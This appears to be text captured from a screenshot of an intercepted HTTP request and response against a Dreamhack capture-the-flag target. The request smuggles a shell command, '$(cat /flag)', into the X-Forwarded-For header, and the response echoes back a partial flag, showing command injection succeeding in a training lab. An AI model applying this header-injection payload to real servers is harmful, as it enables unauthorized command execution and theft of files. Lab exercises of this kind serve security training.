 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: host3.dreamhack.games:15176
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 X-Forwarded-For:$(cat /flag)
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
Your IP Address is:
DH{1acfe9db38697eb71538e97e71882f1ad6de